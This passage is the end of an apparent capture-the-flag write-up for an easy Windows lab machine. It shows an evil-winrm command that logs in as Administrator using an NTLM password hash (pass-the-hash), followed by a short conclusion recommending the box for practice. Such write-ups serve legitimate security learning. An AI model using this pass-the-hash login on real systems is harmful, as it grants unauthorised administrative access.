evil-winrm -i $ip -u Administrator -H '2b87e7c93a3e8a0ea4a581937016f341'
Conclusion 🏁
Overall, this was an excellent easy-level box that was fun to play and consistently engaging throughout. It’s beginner-friendly, providing a great opportunity to practice basic Windows enumeration while also preparing you to tackle more advanced boxes with larger and more complex Active Directory environments.